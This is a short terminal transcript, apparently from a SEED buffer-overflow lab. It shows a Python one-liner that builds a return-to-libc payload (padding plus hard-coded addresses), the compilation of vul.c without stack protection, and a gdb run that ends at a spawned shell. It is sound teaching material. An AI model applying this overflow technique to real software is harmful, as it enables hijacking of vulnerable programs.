 Terminal
A debugging session is active.
Inferior 1 [process 4789] will be killed.
Quit anyway? (y or n) y
[11/12/2018 19:18] seed@ubuntu:~$ (python -c'print "A"*23 +"\x30\xf4\xe5\xb7"+"\
xb0\x2f\xe5\xb7"+"\x8f\xfe\xff\xbf"')>badfile
[11/12/2018 19:18] seed@ubuntu:~$ gcc -g -fno-stack-protector -m32 vul.c -o vul
[11/12/2018 19:18] seed@ubuntu:~$ gdb ./vul
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/seed/vul...done.
(gdb) r
Starting program: /home/seed/vul
Read from file: AAAAAAAAAAAAAAAAAAAAAAA0�/���
$